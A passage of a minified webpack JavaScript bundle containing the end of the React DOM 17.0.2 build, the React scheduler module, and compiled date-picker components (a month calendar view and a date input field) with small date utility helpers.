a=t.current,o=ou(),l=iu(a);e:if(n){t:{if(Ge(n=n._reactInternals)!==n||1!==n.tag)throw Error(i(170));var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(da(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);throw Error(i(171))}if(1===n.tag){var c=n.type;if(da(c)){n=ha(n,c,u);break e}}n=u}else n=la;return null===t.context?t.context=n:t.pendingContext=n,(t=oo(o,l)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),io(a,t),lu(a,l,o),l}function Qu(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Gu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Xu(e,t){Gu(e,t),(e=e.alternate)&&Gu(e,t)}function Ku(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new qu(e,t,null!=n&&!0===n.hydrate),t=Fu(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,ro(t),e[Gr]=n.current,Dr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var a=(t=r[e])._getVersion;a=a(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,a]:n.mutableSourceEagerHydrationData.push(t,a)}this._internalRoot=n}function Ju(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Zu(e,t,n,r,a){var o=n._reactRootContainer;if(o){var i=o._internalRoot;if("function"==typeof a){var l=a;a=function(){var e=Qu(i);l.call(e)}}Vu(t,i,e,a)}else{if(o=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ku(e,0,t?{hydrate:!0}:void 0)}(n,r),i=o._internalRoot,"function"==typeof a){var u=a;a=function(){var e=Qu(i);u.call(e)}}mu((function(){Vu(t,i,e,a)}))}return Qu(i)}function ec(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Ju(t))throw Error(i(200));return $u(e,t,null,n)}Wl=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||ca.current)Mi=!0;else{if(0==(n&r)){switch(Mi=!1,t.tag){case 3:Hi(t),Bo();break;case 5:To(t);break;case 1:da(t.type)&&ya(t);break;case 4:xo(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var a=t.type._context;ia(Va,a._currentValue),a._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!=(n&t.child.childLanes)?Vi(e,t,n):(ia(No,1&No.current),null!==(t=el(e,t,n))?t.sibling:null);ia(No,1&No.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(64&e.flags)){if(r)return Zi(e,t,n);t.flags|=64}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),ia(No,No.current),r)break;return null;case 23:case 24:return t.lanes=0,Fi(e,t,n)}return el(e,t,n)}Mi=0!=(16384&e.flags)}else Mi=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,a=fa(t,ua.current),eo(t,n),a=ni(null,t,r,e,a,n),t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,da(r)){var o=!0;ya(t)}else o=!1;t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,ro(t);var l=r.getDerivedStateFromProps;"function"==typeof l&&fo(t,r,l,e),a.updater=po,t.stateNode=a,a._reactInternals=t,vo(t,r,e,n),t=Wi(null,t,r,!0,o,n)}else t.tag=0,Ni(null,t,a,n),t=t.child;return t;case 16:a=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,a=(o=a._init)(a._payload),t.type=a,o=t.tag=function(e){if("function"==typeof e)return zu(e)?1:0;if(null!=e){if((e=e.$$typeof)===x)return 11;if(e===M)return 14}return 2}(a),e=$a(a,e),o){case 0:t=Ui(null,t,a,e,n);break e;case 1:t=Ai(null,t,a,e,n);break e;case 11:t=Ri(null,t,a,e,n);break e;case 14:t=Ii(null,t,a,$a(a.type,e),r,n);break e}throw Error(i(306,a,""))}return t;case 0:return r=t.type,a=t.pendingProps,Ui(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 1:return r=t.type,a=t.pendingProps,Ai(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 3:if(Hi(t),r=t.updateQueue,null===e||null===r)throw Error(i(282));if(r=t.pendingProps,a=null!==(a=t.memoizedState)?a.element:null,ao(e,t),uo(t,r,null,n),(r=t.memoizedState.element)===a)Bo(),t=el(e,t,n);else{if((o=(a=t.stateNode).hydrate)&&(Lo=Br(t.stateNode.containerInfo.firstChild),Io=t,o=Fo=!0),o){if(null!=(e=a.mutableSourceEagerHydrationData))for(a=0;a<e.length;a+=2)(o=e[a])._workInProgressVersionPrimary=e[a+1],Yo.push(o);for(n=ko(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|1024,n=n.sibling}else Ni(e,t,r,n),Bo();t=t.child}return t;case 5:return To(t),null===e&&Ao(t),r=t.type,a=t.pendingProps,o=null!==e?e.memoizedProps:null,l=a.children,Ur(r,a)?l=null:null!==o&&Ur(r,o)&&(t.flags|=16),zi(e,t),Ni(e,t,l,n),t.child;case 6:return null===e&&Ao(t),null;case 13:return Vi(e,t,n);case 4:return xo(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=So(t,null,r,n):Ni(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,Ri(e,t,r,a=t.elementType===r?a:$a(r,a),n);case 7:return Ni(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ni(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,a=t.pendingProps,l=t.memoizedProps,o=a.value;var u=t.type._context;if(ia(Va,u._currentValue),u._currentValue=o,null!==l)if(u=l.value,0===(o=ir(u,o)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,o):1073741823))){if(l.children===a.children&&!ca.current){t=el(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var c=u.dependencies;if(null!==c){l=u.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&o)){1===u.tag&&((s=oo(-1,n&-n)).tag=2,io(u,s)),u.lanes|=n,null!==(s=u.alternate)&&(s.lanes|=n),Za(u.return,n),c.lanes|=n;break}s=s.next}}else l=10===u.tag&&u.type===t.type?null:u.child;if(null!==l)l.return=u;else for(l=u;null!==l;){if(l===t){l=null;break}if(null!==(u=l.sibling)){u.return=l.return,l=u;break}l=l.return}u=l}Ni(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=(o=t.pendingProps).children,eo(t,n),r=r(a=to(a,o.unstable_observedBits)),t.flags|=1,Ni(e,t,r,n),t.child;case 14:return o=$a(a=t.type,t.pendingProps),Ii(e,t,a,o=$a(a.type,o),r,n);case 15:return Li(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:$a(r,a),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,da(r)?(e=!0,ya(t)):e=!1,eo(t,n),ho(t,r,a),vo(t,r,a,n),Wi(null,t,r,!0,e,n);case 19:return Zi(e,t,n);case 23:case 24:return Fi(e,t,n)}throw Error(i(156,t.tag))},Ku.prototype.render=function(e){Vu(e,this._internalRoot,null,null)},Ku.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Vu(null,e,null,(function(){t[Gr]=null}))},et=function(e){13===e.tag&&(lu(e,4,ou()),Xu(e,4))},tt=function(e){13===e.tag&&(lu(e,67108864,ou()),Xu(e,67108864))},nt=function(e){if(13===e.tag){var t=ou(),n=iu(e);lu(e,n,t),Xu(e,n)}},rt=function(e,t){return t()},je=function(e,t,n){switch(t){case"input":if(ne(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=ea(r);if(!a)throw Error(i(90));K(r),ne(r,a)}}}break;case"textarea":ce(e,n);break;case"select":null!=(t=n.value)&&ie(e,!!n.multiple,t,!1)}},Me=pu,Ne=function(e,t,n,r,a){var o=Pl;Pl|=4;try{return Wa(98,e.bind(null,t,n,r,a))}finally{0===(Pl=o)&&(Al(),Ba())}},Re=function(){0==(49&Pl)&&(function(){if(null!==Kl){var e=Kl;Kl=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,cu(e,za())}))}Ba()}(),Cu())},Ie=function(e,t){var n=Pl;Pl|=2;try{return e(t)}finally{0===(Pl=n)&&(Al(),Ba())}};var tc={Events:[Jr,Zr,ea,_e,Te,Cu,{current:!1}]},nc={findFiberByHostInstance:Kr,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},rc={bundleType:nc.bundleType,version:nc.version,rendererPackageName:nc.rendererPackageName,rendererConfig:nc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:O.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:nc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{ga=ac.inject(rc),ba=ac}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=ec,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(i(188));throw Error(i(268,Object.keys(e)))}return e=null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){var n=Pl;if(0!=(48&n))return e(t);Pl|=1;try{if(e)return Wa(99,e.bind(null,t))}finally{Pl=n,Ba()}},t.hydrate=function(e,t,n){if(!Ju(t))throw Error(i(200));return Zu(null,e,t,!0,n)},t.render=function(e,t,n){if(!Ju(t))throw Error(i(200));return Zu(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Ju(e))throw Error(i(40));return!!e._reactRootContainer&&(mu((function(){Zu(null,null,e,!1,(function(){e._reactRootContainer=null,e[Gr]=null}))})),!0)},t.unstable_batchedUpdates=pu,t.unstable_createPortal=function(e,t){return ec(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Ju(n))throw Error(i(200));if(null==e||void 0===e._reactInternals)throw Error(i(38));return Zu(e,t,n,!1,r)},t.version="17.0.2"},33:function(e,t,n){"use strict";e.exports=n(34)},34:function(e,t,n){"use strict";
/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,a,o,i;if("object"==typeof performance&&"function"==typeof performance.now){var l=performance;t.unstable_now=function(){return l.now()}}else{var u=Date,c=u.now();t.unstable_now=function(){return u.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,f=null,d=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(d,0),e}};r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(d,0))},a=function(e,t){f=setTimeout(e,t)},o=function(){clearTimeout(f)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var y=!1,v=null,g=-1,b=5,w=0;t.unstable_shouldYield=function(){return t.unstable_now()>=w},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):b=0<e?Math.floor(1e3/e):5};var O=new MessageChannel,S=O.port2;O.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();w=e+b;try{v(!0,e)?S.postMessage(null):(y=!1,v=null)}catch(e){throw S.postMessage(null),e}}else y=!1},r=function(e){v=e,y||(y=!0,S.postMessage(null))},a=function(e,n){g=p((function(){e(t.unstable_now())}),n)},o=function(){m(g),g=-1}}function k(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,a=e[r];if(!(void 0!==a&&0<j(a,t)))break e;e[r]=t,e[n]=a,n=r}}function E(e){return void 0===(e=e[0])?null:e}function P(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,i=e[o],l=o+1,u=e[l];if(void 0!==i&&0>j(i,n))void 0!==u&&0>j(u,i)?(e[r]=u,e[l]=n,r=l):(e[r]=i,e[o]=n,r=o);else{if(!(void 0!==u&&0>j(u,n)))break e;e[r]=u,e[l]=n,r=l}}}return t}return null}function j(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var D=[],C=[],x=1,_=null,T=3,M=!1,N=!1,R=!1;function I(e){for(var t=E(C);null!==t;){if(null===t.callback)P(C);else{if(!(t.startTime<=e))break;P(C),t.sortIndex=t.expirationTime,k(D,t)}t=E(C)}}function L(e){if(R=!1,I(e),!N)if(null!==E(D))N=!0,r(F);else{var t=E(C);null!==t&&a(L,t.startTime-e)}}function F(e,n){N=!1,R&&(R=!1,o()),M=!0;var r=T;try{for(I(n),_=E(D);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,T=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===E(D)&&P(D),I(n)}else P(D);_=E(D)}if(null!==_)var u=!0;else{var c=E(C);null!==c&&a(L,c.startTime-n),u=!1}return u}finally{_=null,T=r,M=!1}}var z=i;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){N||M||(N=!0,r(F))},t.unstable_getCurrentPriorityLevel=function(){return T},t.unstable_getFirstCallbackNode=function(){return E(D)},t.unstable_next=function(e){switch(T){case 1:case 2:case 3:var t=3;break;default:t=T}var n=T;T=t;try{return e()}finally{T=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=z,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=T;T=e;try{return t()}finally{T=n}},t.unstable_scheduleCallback=function(e,n,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var u=-1;break;case 2:u=250;break;case 5:u=1073741823;break;case 4:u=1e4;break;default:u=5e3}return e={id:x++,callback:n,priorityLevel:e,startTime:i,expirationTime:u=i+u,sortIndex:-1},i>l?(e.sortIndex=i,k(C,e),null===E(D)&&e===E(C)&&(R?o():R=!0,a(L,i-l))):(e.sortIndex=u,k(D,e),N||M||(N=!0,r(F))),e},t.unstable_wrapCallback=function(e){var t=T;return function(){var n=T;T=t;try{return e.apply(this,arguments)}finally{T=n}}}},348:function(e,t,n){n(364),n(416),n(415),n(420),n(419),n(418),e.exports=n(417)},349:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=O(n(0)),o=b(n(1)),i=O(n(103)),l=b(n(197)),u=b(n(198)),c=b(n(350)),s=b(n(196)),f=b(n(104)),d=b(n(159)),p=b(n(105)),m=b(n(106)),h=b(n(158)),y=b(n(58)),v=b(n(110)),g=n(107);function b(e){return e&&e.__esModule?e:{default:e}}function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(w=function(e){return e?n:t})(e)}function O(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=w(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}return a.default=e,n&&n.set(e,a),a}function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach((function(t){P(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function D(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function C(e,t){return(C=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function x(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=T(e);if(t){var a=T(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return _(this,n)}}function _(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function T(e){return(T=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var M=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&C(e,t)}(b,e);var t,n,r,o=x(b);function b(){return j(this,b),o.apply(this,arguments)}return t=b,(n=[{key:"render",value:function(){var e=this,t=new Date,n=this.props,r=n.displayMode,o=n.focusedRange,b=n.drag,w=n.styles,O=n.disabledDates,k=n.disabledDay,P=this.props.minDate&&(0,y.default)(this.props.minDate),j=this.props.maxDate&&(0,h.default)(this.props.maxDate),D=(0,g.getMonthDisplayRange)(this.props.month,this.props.dateOptions,this.props.fixedHeight),C=this.props.ranges;if("dateRange"===r&&b.status){var x=b.range,_=x.startDate,T=x.endDate;C=C.map((function(e,t){return t!==o[0]?e:E(E({},e),{},{startDate:_,endDate:T})}))}var M=this.props.showPreview&&!b.disablePreview;return a.default.createElement("div",{className:w.month,style:this.props.style},this.props.showMonthName?a.default.createElement("div",{className:w.monthName},(0,v.default)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.props.showWeekDays&&function(e,t,n){var r=new Date;return a.default.createElement("div",{className:e.weekDays},(0,l.default)({start:(0,m.default)(r,t),end:(0,p.default)(r,t)}).map((function(r,o){return a.default.createElement("span",{className:e.weekDay,key:o},(0,v.default)(r,n,t))})))}(w,this.props.dateOptions,this.props.weekdayDisplayFormat),a.default.createElement("div",{className:w.days,onMouseLeave:this.props.onMouseLeave},(0,l.default)({start:D.start,end:D.end}).map((function(n,r){var o=(0,f.default)(n,D.startDateOfMonth),l=(0,f.default)(n,D.endDateOfMonth),h=P&&(0,d.default)(n,P)||j&&(0,s.default)(n,j),y=O.some((function(e){return(0,f.default)(e,n)})),v=k(n);return a.default.createElement(i.default,S({},e.props,{ranges:C,day:n,preview:M?e.props.preview:null,isWeekend:(0,c.default)(n,e.props.dateOptions),isToday:(0,f.default)(n,t),isStartOfWeek:(0,f.default)(n,(0,m.default)(n,e.props.dateOptions)),isEndOfWeek:(0,f.default)(n,(0,p.default)(n,e.props.dateOptions)),isStartOfMonth:o,isEndOfMonth:l,key:r,disabled:h||y||v,isPassive:!(0,u.default)(n,{start:D.startDateOfMonth,end:D.endDateOfMonth}),styles:w,onMouseDown:e.props.onDragSelectionStart,onMouseUp:e.props.onDragSelectionEnd,onMouseEnter:e.props.onDragSelectionMove,dragRange:b.range,drag:b.status}))}))))}}])&&D(t.prototype,n),r&&D(t,r),b}(a.PureComponent);M.defaultProps={},M.propTypes={style:o.default.object,styles:o.default.object,month:o.default.object,drag:o.default.object,dateOptions:o.default.object,disabledDates:o.default.array,disabledDay:o.default.func,preview:o.default.shape({startDate:o.default.object,endDate:o.default.object}),showPreview:o.default.bool,displayMode:o.default.oneOf(["dateRange","date"]),minDate:o.default.object,maxDate:o.default.object,ranges:o.default.arrayOf(i.rangeShape),focusedRange:o.default.arrayOf(o.default.number),onDragSelectionStart:o.default.func,onDragSelectionEnd:o.default.func,onDragSelectionMove:o.default.func,onMouseLeave:o.default.func,monthDisplayFormat:o.default.string,weekdayDisplayFormat:o.default.string,dayDisplayFormat:o.default.string,showWeekDays:o.default.bool,showMonthName:o.default.bool,fixedHeight:o.default.bool};var N=M;t.default=N},350:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=Object(r.a)(e),n=t.getDay();return 0===n||6===n}},351:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=f(n(1)),i=f(n(9)),l=f(n(352)),u=f(n(165)),c=f(n(366)),s=f(n(110));function f(e){return e&&e.__esModule?e:{default:e}}function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function m(e,t){return(m=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=g(e);if(t){var a=g(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return y(this,n)}}function y(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?v(e):t}function v(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function g(e){return(g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function b(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var w=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&m(e,t)}(f,e);var t,n,r,o=h(f);function f(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),b(v(n=o.call(this,e,t)),"onKeyDown",(function(e){var t=n.state.value;"Enter"===e.key&&n.update(t)})),b(v(n),"onChange",(function(e){n.setState({value:e.target.value,changed:!0,invalid:!1})})),b(v(n),"onBlur",(function(){var e=n.state.value;n.update(e)})),n.state={invalid:!1,changed:!1,value:n.formatDate(e)},n}return t=f,(n=[{key:"componentDidUpdate",value:function(e){var t=e.value;(0,l.default)(t,this.props.value)||this.setState({value:this.formatDate(this.props)})}},{key:"formatDate",value:function(e){var t=e.value,n=e.dateDisplayFormat,r=e.dateOptions;return t&&(0,u.default)(t)?(0,s.default)(t,n,r):""}},{key:"update",value:function(e){var t=this.state,n=t.invalid,r=t.changed;if(!n&&r&&e){var a=this.props,o=a.onChange,i=a.dateDisplayFormat,l=a.dateOptions,s=(0,c.default)(e,i,new Date,l);(0,u.default)(s)?this.setState({changed:!1},(function(){return o(s)})):this.setState({invalid:!0})}}},{key:"render",value:function(){var e=this.props,t=e.className,n=e.readOnly,r=e.placeholder,o=e.ariaLabel,l=e.disabled,u=e.onFocus,c=this.state,s=c.value,f=c.invalid;return a.default.createElement("span",{className:(0,i.default)("rdrDateInput",t)},a.default.createElement("input",{readOnly:n,disabled:l,value:s,placeholder:r,"aria-label":o,onKeyDown:this.onKeyDown,onChange:this.onChange,onBlur:this.onBlur,onFocus:u}),f&&a.default.createElement("span",{className:"rdrWarning"},"⚠"))}}])&&p(t.prototype,n),r&&p(t,r),f}(a.PureComponent);w.propTypes={value:o.default.object,placeholder:o.default.string,disabled:o.default.bool,readOnly:o.default.bool,dateOptions:o.default.object,dateDisplayFormat:o.default.string,ariaLabel:o.default.string,className:o.default.string,onFocus:o.default.func.isRequired,onChange:o.default.func.isRequired},w.defaultProps={readOnly:!0,disabled:!1,dateDisplayFormat:"MMM D, YYYY"};var O=w;t.default=O},352:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e),o=Object(r.a)(t);return n.getTime()===o.getTime()}},353:function(e,t,n){var r,a,o;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[n(1),n(0)],void 0===(o="function"==typeof(r=function(t,n){"use strict";var r,a,o;function i(){if("function"!=typeof WeakMap)return null;var e=new WeakMap;return i=function(){return e},e}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var a=p(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==l(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var 